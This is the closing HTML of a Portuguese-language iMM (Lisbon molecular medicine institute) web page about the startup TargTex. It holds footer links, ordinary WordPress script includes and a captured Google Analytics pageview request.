               <div class="col-auto links"><ul id="menu-footer-menu-portuguese-portugal" class="footer-nav"><li id="menu-item-18456" class="menu-item menu-item-type-post_type_archive menu-item-object-on_the_media menu-item-18456"><a href="https://imm.medicina.ulisboa.pt/pt-pt/on_the_media/">Nos Media</a></li>
<li id="menu-item-18457" class="menu-item menu-item-type-post_type_archive menu-item-object-news menu-item-18457"><a href="https://imm.medicina.ulisboa.pt/pt-pt/news/">Notícias</a></li>
<li id="menu-item-18085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18085"><a href="https://imm.medicina.ulisboa.pt/pt-pt/emprego/">Emprego</a></li>
<li id="menu-item-18458" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-18458"><a href="https://imm.medicina.ulisboa.pt/pt-pt/event/">Calendário</a></li>
<li id="menu-item-18086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18086"><a target="_blank" rel="noopener" href="https://newintranet.imm.medicina.ulisboa.pt">Intranet</a></li>
</ul></div>
               <div class="col-24 copyright">
                   <span>&copy;2026 iMM. Todos os direitos reservados. </span>
                   <div class="col-auto links"><ul id="menu-menu-privacidade" class="privacy-nav footer-nav"><li id="menu-item-43013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43013"><a href="https://imm.medicina.ulisboa.pt/pt-pt/donativos/">Donativos</a></li>
<li id="menu-item-73862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73862"><a href="https://imm.medicina.ulisboa.pt/pt-pt/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-43008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43008"><a href="https://imm.medicina.ulisboa.pt/pt-pt/termos-de-utilizacao/">Termos de Utilização</a></li>
<li id="menu-item-43009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43009"><a href="https://imm.medicina.ulisboa.pt/pt-pt/protecao-de-dados/">Proteção de Dados</a></li>
<li id="menu-item-43010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43010"><a href="https://imm.medicina.ulisboa.pt/pt-pt/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-43011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43011"><a href="https://imm.medicina.ulisboa.pt/pt-pt/ficha-tecnica/">Ficha Técnica</a></li>
</ul></div>               </div>
            </div>
			</div>
		</footer>

    <modal></modal>

    </div>
    <script type='text/javascript' id='app.js-js-extra'>
/* <![CDATA[ */
var handover = {"useMaps":"false","ajaxUrl":"https:\/\/imm.medicina.ulisboa.pt\/wp-admin\/admin-ajax.php","lang":"pt-pt"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/js/app.js' id='app.js-js'></script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  </body>
</html>



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1980217219&t=pageview&_s=1&dl=https%3A%2F%2Fimm.medicina.ulisboa.pt%2Fpt-pt%2Fstartup%2Ftargtex%2F&ul=en-us%40posix&dt=TargTex%20-%20iMM&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1845762803&gjid=1022708297&cid=1572973264.1769011116&tid=UA-55655360-1&_gid=1779467894.1769011116&_r=1&_slc=1&z=1192650569
body_size: -453
content:
2,cG-19RCZTM3LW